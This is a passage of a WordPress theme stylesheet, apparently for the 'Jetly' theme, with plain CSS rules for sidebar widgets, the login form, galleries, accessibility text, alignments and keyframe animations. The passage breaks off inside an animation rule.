.sidebar__single.widget_pages>ul ul,
.sidebar__single.widget_archive>ul ul {
	margin-top: 10px;
	padding-left: 0.7em;
}

.sidebar .widget.widget_categories li,
.sidebar .widget.widget_nav_menu li,
.sidebar .widget.widget_meta li,
.sidebar .widget.widget_pages li,
.sidebar .widget.widget_archive li,
.sidebar__single.widget_categories li,
.sidebar__single.widget_nav_menu li,
.sidebar__single.widget_meta li,
.sidebar__single.widget_pages li,
.sidebar__single.widget_archive li {
	font-size: 16px;
}

.sidebar .widget.widget_categories li+li,
.sidebar .widget.widget_nav_menu li+li,
.sidebar .widget.widget_meta li+li,
.sidebar .widget.widget_pages li+li,
.sidebar .widget.widget_archive li+li,
.sidebar__single.widget_categories li+li,
.sidebar__single.widget_nav_menu li+li,
.sidebar__single.widget_meta li+li,
.sidebar__single.widget_pages li+li,
.sidebar__single.widget_archive li+li {
	margin-top: 10px;
}

.sidebar .widget.widget_recent_entries ul,
.sidebar .widget.widget_recent_comments ul,
.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	padding: 0;
}

.sidebar .widget.widget_recent_entries ul li ::after,
.sidebar .widget.widget_recent_comments ul li ::after,
.sidebar__single.widget_recent_entries ul li ::after,
.sidebar__single.widget_recent_comments ul li ::after {
	display: none;
}

.sidebar .widget.widget_recent_entries ul li,
.sidebar .widget.widget_recent_comments ul li,
.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	padding-left: 65px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	color: var(--jetly-gray, #79817c);
	min-height: 45px;
	display: flex;
	position: relative;
	align-items: center;
	flex-wrap: wrap;
	white-space: pre-wrap;
}

.sidebar .widget.widget_recent_entries ul li+li,
.sidebar .widget.widget_recent_comments ul li+li,
.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 21px;
}

.sidebar .widget.widget_recent_entries ul li a,
.sidebar .widget.widget_recent_comments ul li a,
.sidebar__single.widget_recent_entries ul li a,
.sidebar__single.widget_recent_comments ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar .widget.widget_recent_entries ul li a:hover,
.sidebar .widget.widget_recent_comments ul li a:hover,
.sidebar__single.widget_recent_entries ul li a:hover,
.sidebar__single.widget_recent_comments ul li a:hover {
	color: var(--jetly-black, #123821);
}

.sidebar .widget.widget_recent_entries ul li::before,
.sidebar .widget.widget_recent_comments ul li::before,
.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	background-color: var(--jetly-white, #ffffff);
	border-radius: 50%;
	font-size: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 4px;
	left: 0;
	transition: all 0.4s ease;
	content: "\f075";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	color: var(--jetly-black, #123821);
}

.sidebar .widget.widget_recent_entries ul:hover::before,
.sidebar .widget.widget_recent_comments ul:hover::before,
.sidebar__single.widget_recent_entries ul:hover::before,
.sidebar__single.widget_recent_comments ul:hover::before {
	background-color: var(--jetly-primary, #f8f7f1);
	color: var(--jetly-white, #ffffff);
}

.sidebar .widget.widget_recent_entries li,
.sidebar__single.widget_recent_entries li {
	min-height: 45px;
	display: flex;
	align-items: center;
}

.sidebar .widget.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
}

.sidebar .widget.widget_rss ul,
.sidebar__single.widget_rss ul {
	padding: 0;
	margin-top: -10px;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul,
.sidebar__single.recent-posts-widget-with-thumbnails ul {
	margin: -20px !important;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li ::after,
.sidebar__single.recent-posts-widget-with-thumbnails ul li ::after {
	display: none;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li,
.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	position: relative;
	padding: 20px;
	padding-left: 110px;
	position: relative;
	margin-bottom: 0;
	transition: all 500ms ease;
	border-radius: var(--jetly-bdr-radius, 0);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li:hover,
.sidebar__single.recent-posts-widget-with-thumbnails ul li:hover {
	background-color: #fff;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li img,
.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	margin: 0;
	position: absolute;
	top: 21px;
	left: 20px;
	width: 70px;
	height: auto;
	background-color: var(--jetly-black, #123821);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--jetly-primary, #f8f7f1);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author::before {
	content: "\f2bd";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--jetly-base, #a79132);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	color: var(--jetly-black, #123821);
	transition: all 500ms ease;
	margin-top: 6px;
	display: block;
	font-family: var(--jetly-font-two);
	font-weight: 800;
	font-size: 16px;
	line-height: 26px;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--jetly-base);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author {
	font-size: 14px;
	font-weight: 500;
	color: var(--jetly-gray, #79817c);
	margin-top: 0px;
	line-height: 1em;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 500;
	color: var(--jetly-gray, #79817c);
	line-height: 1em;
	margin-top: 20px;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--jetly-gray, #79817c);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number::before {
	content: "\f086";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--jetly-primary, #3c72fc);
	font-size: 12px;
}

.news-one .blog-pagination {
	justify-content: center;
	margin-top: 30px;
}

.sidebar .widget .wp-block-categories,
.sidebar__single .wp-block-categories {
	padding-left: 0;
}

.sidebar .widget .wp-block-categories li,
.sidebar .widget_categories ul li,
.sidebar__single .widget_categories ul li,
.sidebar__single .wp-block-categories li {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.sidebar .widget .wp-block-categories li::after,
.sidebar .widget_categories ul li::after,
.sidebar__single .widget_categories ul li::after,
.sidebar__single .wp-block-categories li::after {
	display: none;
}

.sidebar .widget .wp-block-categories li ul.children,
.sidebar .widget_categories ul li ul.children,
.sidebar__single .widget_categories ul li ul.children,
.sidebar__single .wp-block-categories li ul.children {
	flex: 0 0 100%;
}

.sidebar__single .wp-block-archives.wp-block-archives-list {
	margin-bottom: 0;
}

.sidebar .widget .sidebar__single .wp-block-tag-cloud {
	margin-bottom: -10px;
}

.sidebar .widget .sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	color: var(--jetly-gray, #79817c);
}

.sidebar .widget .sidebar__single .wp-block-categories {
	margin-top: -8px;
	margin-bottom: -8px;
}

.sidebar .widget .sidebar__single .wp-block-categories li+li {
	margin-top: 5px;
}

.sidebar .widget .sidebar__single ul li {
	font-size: 16px;
}

.sidebar .widget .sidebar__single.recent-posts-widget-with-thumbnails {
	padding-bottom: 45px;
}

.sidebar .widget .sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	margin-bottom: 0;
}

.sidebar .widget .sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
	margin-top: 20px;
}

.widget_nav_menu ul.menu {
	margin-top: -10px;
	margin-bottom: -6px;
}

.widget_recent_entries>ul {
	margin-top: -7px;
}

.sidebar .widget #recentcomments,
.sidebar__single #recentcomments {
	margin-top: -5px;
}

.sidebar .widget.widget_recent_comments ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	background-color: var(--jetly-base, #a79132);
	color: var(--jetly-white, #ffffff);
}

.sidebar .widget input[type=email],
.sidebar .widget input[type=search],
.sidebar .widget input[type=password],
.sidebar .widget input[type=text] {
	width: 100%;
	display: block;
	height: 68px;
	background-color: #fff;
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	padding-left: 30px;
	padding-right: 30px;
	color: var(--jetly-gray, #79817c);
	outline: none;
	font-size: 16px;
}

.sidebar .widget .textwidget>p:first-child {
	margin-top: -10px;
}

.sidebar .widget .wp-block-tag-cloud {
	margin-bottom: -10px;
	margin-left: -10px;
}

.sidebar .widget .wp-block-tag-cloud a {
	font-size: 13px !important;
	color: var(--jetly-black);
	text-transform: capitalize;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--jetly-white);
	display: inline-block;
	padding: 4px 24px;
	margin-left: 5px;
	font-weight: 800;
	white-space: pre;
	border-radius: 20px;
}

.sidebar .widget .wp-block-tag-cloud a:hover {
	color: var(--jetly-white);
	background: var(--jetly-base);
}

.sidebar .widget .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	border-color: #fff;
	border-radius: 0;
	padding: 0;
}

.sidebar .widget .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	border-radius: 0;
}

.sidebar .widget .wp-calendar-table td {
	padding: 3px 0px;
	font-size: 14px;
}

.sidebar .widget .wp-block-calendar thead th {
	background-color: var(--jetly-black, #123821);
	color: #fff;
	border: none;
	font-weight: 400;
}

.sidebar .widget .wp-block-calendar thead th:first-child {
	border-top-left-radius: var(--jetly-bdr-radius, 0);
}

.sidebar .widget .wp-block-calendar thead th:last-child {
	border-top-right-radius: var(--jetly-bdr-radius, 0);
}

.sidebar .widget .wp-calendar-table td {
	color: var(--jetly-black, #123821);
}

.sidebar .widget .wp-block-archives {
	margin-top: -10px;
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-archives li+li {
	margin-top: 10px;
}

.sidebar .widget .wp-block-archives li a::after {
	display: none;
}

.sidebar .widget .wp-block-categories-dropdown,
.sidebar .widget .wp-block-archives-dropdown {
	margin-bottom: 0;
}

.sidebar .widget .wp-block-calendar .wp-calendar-table caption {
	padding-top: 3px;
	padding-bottom: 15px;
	color: var(--jetly-black, #123821);
	font-weight: 800;
}

.sidebar .widget .wp-block-calendar .wp-calendar-nav a {
	text-transform: capitalize;
	font-weight: 400;
}

.sidebar .widget .wp-block-latest-comments__comment-meta {
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	color: var(--jetly-black, #123821);
	font-size: 18px;
	font-weight: 800;
	line-height: 1.5em;
}

.sidebar .widget .wp-block-latest-comments__comment-meta a:hover {
	color: var(--jetly-base, #a79132);
}

.sidebar .widget .wp-block-latest-comments__comment-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	text-transform: capitalize;
}

.sidebar .widget .wp-block-latest-comments__comment-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--jetly-base, #a79132);
}

.sidebar .widget .has-avatar .wp-block-latest-comments__comment-date {
	margin-left: 5px;
}

.sidebar .widget .wp-block-latest-comments__comment:last-child {
	margin-bottom: 0;
}

.sidebar .widget .wp-block-latest-comments__comment-excerpt p:last-child {
	margin-bottom: 0;
}

.sidebar .widget .has-excerpts.wp-block-latest-comments {
	margin-bottom: -7px;
}

.sidebar .widget .wp-block-latest-posts__list li a::after {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list li ::after {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li {
	padding-left: 0;
	display: flex;
	flex-wrap: wrap;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li::before {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li a::after {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list {
	margin-bottom: -8px;
}

.sidebar .widget .wp-block-latest-posts__list li>a,
.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt {
	flex: 0 0 100%;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt {
	font-weight: 500;
	margin-bottom: 0;
	color: var(--jetly-gray, #79817c);
	font-size: 16px;
	line-height: 32px;
}

.sidebar .widget .wp-block-latest-posts__list li+li {
	margin-top: 10px;
}

.sidebar .widget .wp-block-latest-posts__list li>a {
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	color: var(--jetly-black, #123821) !important;
	font-weight: 800;
	font-size: 18px;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author {
	margin-right: 5px;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author::before {
	color: var(--jetly-base, #a79132);
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	content: "\f2bd";
	margin-right: 5px;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--jetly-base, #a79132);
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-date {
	font-weight: 400;
	font-size: 14px;
	color: var(--jetly-gray, #79817c);
}

.sidebar .widget .wp-block-archives-list,
.sidebar .widget .wp-block-categories-list,
.sidebar .widget .wp-block-page-list {
	margin-top: -10px;
	margin-bottom: -7px;
}

.sidebar .widget .wp-block-archives-list li,
.sidebar .widget .wp-block-categories-list li,
.sidebar .widget .wp-block-page-list li {
	font-size: 16px;
}

.sidebar .widget .wp-block-archives-list li+li,
.sidebar .widget .wp-block-categories-list li+li,
.sidebar .widget .wp-block-page-list li+li {
	margin-top: 10px;
}

.sidebar .widget .wp-block-rss__item {
	margin-bottom: -10px;
	padding-left: 0;
	display: flex;
	flex-wrap: wrap;
}

.sidebar .widget .wp-block-rss__item::before {
	display: none;
}

.sidebar .widget .wp-block-rss__item a::after {
	display: none;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title,
.sidebar .widget .wp-block-rss__item .wp-block-rss__item-excerpt {
	flex: 0 0 100%;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title,
.sidebar .widget .wp-block-rss__item .wp-block-rss__item-excerpt {
	flex: 0 0 100%;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-excerpt {
	font-weight: 400;
	margin-bottom: 0;
	color: var(--jetly-gray, #79817c);
}

.sidebar .widget .wp-block-rss__item li+li {
	margin-top: 15px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title {
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	color: var(--jetly-black, #123821);
	font-weight: 800;
	font-size: 18px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title::after {
	display: none;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author {
	margin-right: 5px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author::before {
	color: var(--jetly-base, #a79132);
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	content: "\f2bd";
	margin-right: 5px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-publish-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--jetly-base, #a79132);
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author,
.sidebar .widget .wp-block-rss__item .wp-block-rss__item-publish-date {
	font-weight: 400;
	font-size: 14px;
	text-transform: capitalize;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author {
	margin-left: 10px;
}

.sidebar .widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.sidebar .widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 60px;
}

.sidebar .widget #loginform {
	margin-top: -10px;
}

.sidebar .widget #loginform input[type=text],
.sidebar .widget #loginform input[type=password] {
	margin-bottom: 10px;
}

.sidebar .widget #loginform p {
	margin: 0;
}

.sidebar .widget #loginform input[type=checkbox] {
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	width: 15px;
	height: 15px;
	margin-right: 5px;
}

.sidebar .widget #loginform .login-submit .button {
	padding: 25px 39px;
	color: #fff;
	font-size: 16px;
	background-color: var(--jetly-black, #123821);
	text-transform: uppercase;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	transition: all 500ms ease;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	outline: none !important;
	background-color: var(--jetly-black, #123821);
	border-color: var(--jetly-black, #123821);
	color: var(--jetly-white);
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	z-index: 1;
	font-family: var(--jetly-font-two);
	letter-spacing: 0.1em;
	border-radius: var(--jetly-bdr-radius);
}

.sidebar .widget #loginform .login-submit .button:hover {
	color: #fff;
	background-color: var(--jetly-primary, #f8f7f1);
	border-color: var(--jetly-black, #123821);
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta {
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	font-size: 16px;
	color: var(--jetly-gray, #79817c) !important;
	text-transform: capitalize;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a {
	color: inherit;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a:hover {
	color: var(--jetly-primary, #f8f7f1);
}

.sidebar .widget.widget_recent_entries li::after,
.sidebar .widget.widget_recent_comments li::after,
.sidebar .widget.widget_rss li::after {
	display: none;
}

.sidebar .widget .wp-block-rss li::after {
	display: none;
}

.sidebar .widget .wp-block-rss {
	margin-top: -10px;
	margin-bottom: -7px;
}

.sidebar .widget .wp-block-loginout {
	margin-top: -10px;
	margin-bottom: -7px;
}

.sidebar .widget .wp-block-latest-posts__list {
	margin-top: -10px;
}

.sidebar .widget .wp-block-latest-posts__list li::after {
	display: none;
}

.sidebar .widget .has-dates.has-excerpts.wp-block-latest-comments {
	margin-top: -10px;
}

.sidebar .widget .wp-block-latest-comments .avatar,
.sidebar .widget .wp-block-latest-comments__comment-avatar {
	position: relative;
	top: 4px;
}

.sidebar .widget .has-avatars.has-dates.has-excerpts.wp-block-latest-comments {
	margin-top: -8px;
}

.sidebar .widget .wp-block-social-links li::after,
.sidebar .widget .wp-block-archives-list li::after {
	display: none;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) {
	margin-top: -12px;
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta {
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	font-size: 15px;
	line-height: 26px;
	color: var(--jetly-gray, #79817c) !important;
	text-transform: capitalize;
	font-weight: 400 !important;
	margin-top: -4px;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a {
	color: inherit;
	font-size: 15px;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a:hover {
	color: var(--jetly-base, #a79132);
}

.sidebar .widget .rpwwt-widget li::after {
	display: none;
}

.sidebar .widget .wp-block-search:not(.wp-block-search__button-inside) .wp-block-search__inside-wrapper {
	border-radius: 0;
	overflow: hidden;
}

.sidebar .widget input[type=search]::placeholder,
.sidebar .sidebar__search-form button[type="submit"] {
	color: var(--jetly-gray, #81808c);
	font-weight: normal;
}

.sidebar .widget.widget_archive>ul,
.sidebar .widget.widget_categories>ul,
.sidebar .widget.widget_meta>ul,
.sidebar .widget #recentcomments {
	margin-bottom: -5px;
}

.sidebar .widget.widget_recent_entries ul {
	margin-bottom: 5px;
}

.widget.widget_archive ul li::after {
	content: '';
}

.sidebar .widget .wp-block-categories-list li+li,
.sidebar .widget .wp-block-page-list li+li,
.sidebar .widget.widget_categories li+li,
.sidebar .widget.widget_archive li+li {
	margin-top: 15px;
}

.sidebar .widget.widget_pages li+li,
.sidebar .widget.widget_nav_menu li+li {
	margin-top: 13px;
}

.sidebar .widget.widget_nav_menu ul ul {
	margin-top: 13px;
}

.sidebar .widget ul.wp-block-categories-list ul,
.widget.widget_categories ul ul.children {
	margin-top: 12px;
}

.sidebar .wp-block-tag-cloud span {
	margin-left: 0;
}

.sidebar .wp-calendar-table {
	background-color: #fff;
}

.sidebar .wp-block-calendar .wp-calendar-nav {
	margin-bottom: 0;
}

.wp-block-archives-list li,
.sidebar .widget.widget_archive li,
.sidebar .widget_categories ul li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.widget-area.woo-widget .widget .wp-block-tag-cloud a,
.widget-area.woo-widget .widget.widget_tag_cloud a {
	border: 1px solid var(--jetly-black);
}

.widget-area.woo-widget .widget .wp-block-tag-cloud a:hover,
.widget-area.woo-widget .widget.widget_tag_cloud a:hover {
	border-color: var(--jetly-base);
}

.shop-one__sidebar .product__sidebar-single .wp-block-search:not(.wp-block-search__button-inside) .wp-block-search__inside-wrapper {
	border-radius: 0;
	overflow: hidden;
	position: relative;
	border: 1px solid var(--jetly-bdr-color);
}

.shop-one__sidebar .product__sidebar-single .wp-block-search input[type="search"] {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	font-weight: 500;
}

.shop-one__sidebar .product__sidebar-single .wp-block-search .wp-block-search__button {
	background-color: transparent;
	color: var(--jetly-black, #123821);
	width: auto;
	height: auto;
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%) rotate(-90deg);
	padding: 0;
}

.shop-one__sidebar .product__sidebar-single .wp-block-search .wp-block-search__button:hover {
	background-color: transparent;
	color: var(--jetly-base, #a79132);
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--jetly-primary, #f8f7f1);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Custom Animations
--------------------------------------------- */
@keyframes rotateme {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateme {
	from {
		-webkit-transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
	}
}

@-moz-keyframes rotateme {
	from {
		-moz-transform: rotate(0deg);
	}

	to {
		-moz-transform: rotate(360deg);
	}
}

@-o-keyframes rotateme {
	from {
		-o-transform: rotate(0deg);
	}

	to {
		-o-transform: rotate(360deg);
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.rotate-me {
	animation-name: rotateme;
	animation-duration: 24s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: rotateme;
	-webkit-animation-duration: 24s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateme;
	-moz-animation-duration: 24s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateme;
	-ms-animation-duration: 24s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: rotateme;
	-o-animation-duration: 24s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

@keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

.float-bob {
	animation-name: float-bob;
	animation-duration: 7s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: float-bob;
	-webkit-animation-duration: 7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: float-bob;
	-moz-animation-duration: 7s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: float-bob;
	-ms-animation-duration: 7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: float-bob;
	-o-animation-duration: 7s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

/***
=============================================
    circle Css
=============================================
***/
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

/***
=============================================
    Zoom Fade Css
=============================================
***/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

/***
=============================================
    Zoom In Out Css
=============================================
***/
.zoominout {
	animation-name: zoomInOut;
	animation-duration: 3s;
	animation-iteration-count: infinite;
